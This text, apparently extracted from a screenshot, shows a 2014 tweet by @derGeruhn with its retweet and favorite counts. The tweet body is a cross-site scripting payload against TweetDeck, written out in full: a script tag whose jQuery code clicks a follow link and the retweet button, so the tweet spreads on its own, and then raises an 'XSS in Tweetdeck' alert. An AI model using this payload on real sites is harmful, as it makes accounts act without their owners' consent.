 *andy
Follow
@derGeruhn
<script
class="xss">$('.xss').parents().eq(1).find('a')
.eq(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
Reply Retweet Favorite ••• More
RETWEETS FAVORITES
84,391 9,218
5:36 PM - 11 Jun 2014